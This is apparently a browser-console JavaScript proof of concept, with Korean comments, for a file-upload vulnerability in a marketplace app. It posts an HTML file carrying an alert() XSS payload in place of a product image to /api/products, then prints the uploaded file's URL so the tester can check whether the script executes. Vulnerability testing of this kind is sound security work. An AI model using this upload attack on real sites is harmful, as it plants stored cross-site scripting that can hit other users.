 const myId = "65d8a971-c994-11f0-8f78-d9293fc2110e";
// 1. 가짜 악성 파일 생성 (.html)
const maliciousContent = `
<html>
<body style="background-color:black; color:red; text-align:center;">
<h1>☠️ 해킹 성공! ☠️</h1>
<script>alert('스크립트가 실행되었습니다! (XSS)');</script>
</body>
</html>`;
const maliciousFile = new File([maliciousContent], "hack.html", { type: "text/html" });
// 2. 폼 데이터 구성
const formData = new FormData();
formData.append("image", maliciousFile); // 이미지 필드에 HTML 파일을 넣음
formData.append("title", "해킹된 상품 (클릭금지)");
formData.append("price", "999");
formData.append("category", "Electronics");
formData.append("description", "이미지 대신 HTML이 올라갔습니다.");
formData.append("sellerId", myId);
console.log("😈 [파일 업로드 공격] 악성 HTML 파일 업로드 시도 중...");
// 3. 전송
fetch('/api/products', {
method: 'POST',
body: formData
})
.then(res => res.json())
.then(data => {
if (data.success) {
console.log("%c⚠️ [성공] 악성 파일 업로드 성공!", "color: red; font-size: 16px; font-weight: bold;");
// 업로드된 경로 확인를 위해 목록 다시 조회
return fetch('/api/products');
} else {
throw new Error("업로드 실패");
}
})
.then(res => res.json())
.then(products => {
const hackedProduct = products.find(p => p.title === "해킹된 상품 (클릭금지)");
if (hackedProduct && hackedProduct.image) {
console.log("%c👇 아래 링크를 클릭해서 스크립트가 실행되면 취약점 있음!", "color: blue; font-weight:
bold;");
console.log(window.location.origin + hackedProduct.image);
}
})
.catch(err => console.error("에러 발생:", err));